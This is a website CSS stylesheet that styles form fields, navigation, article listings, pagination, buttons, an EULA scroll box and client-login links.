form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #f56632; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #f78a63; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #0f336c; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #091e3f; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #091e3f; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= Custom Site Styles =======================================*/
.button { min-width: 12.22222rem; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); border: 1px solid #709bec; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); text-transform: uppercase; border-radius: 0; text-align: left; font-size: 0.88889rem; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

@media screen and (min-width: 40em) { .button { font-size: 1.11111rem; } }

.button img { float: right; padding-left: 1.11111rem; }

.button:hover { background-color: #3164b0; }

.secondary { border: 1px solid #f5764b; background-color: #f14d23; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(234, 35, 26, 0.45)), to(rgba(244, 94, 47, 0.1))); background-image: linear-gradient(to top, rgba(234, 35, 26, 0.45) 0%, rgba(244, 94, 47, 0.1) 100%); font-weight: 700; }

.button-row .button { font-size: 1rem; }

.button-row .button span { display: block; }

@media screen and (min-width: 64em) { .button-row .button span { display: inline-block; } }

.eula { margin-bottom: 1em; padding: 0.83333rem; width: 100%; height: 400px; resize: none; overflow-y: scroll; -webkit-box-shadow: inset 0 0 0 1px #204274; box-shadow: inset 0 0 0 1px #204274; }

@media screen and (min-width: 40em) { .eula { padding: 1.66667rem; } }

.client-login, .select-service { margin-top: 0.5em; margin-right: 1em; display: inline-block; font-weight: bold; font-size: 22px; line-height: 32px; text-decoration: none; color: #ccc; cursor: default; -webkit-transition: 0.3s; transition: 0.3s; pointer-events: none; }

.client-login::before, .client-login::after, .select-service::before, .select-service::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.client-login::after, .select-service::after { clear: both; }

.client-login:hover, .client-login:visited, .select-service:hover, .select-service:visited { color: #ccc; }

.client-login.checked, .select-service.checked { color: #f56632 !important; cursor: pointer; pointer-events: all; }

.client-login.checked .icon-lock, .select-service.checked .icon-lock { fill: #f56632; }

.eula-check label { display: inline-block; margin-left: 0.65em; }

.icon-lock { position: relative; top: 5px; width: 32px; height: 32px; margin-right: 0.25em; fill: #ccc; }

.authform-submit.buttons:hover { background: #404040; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
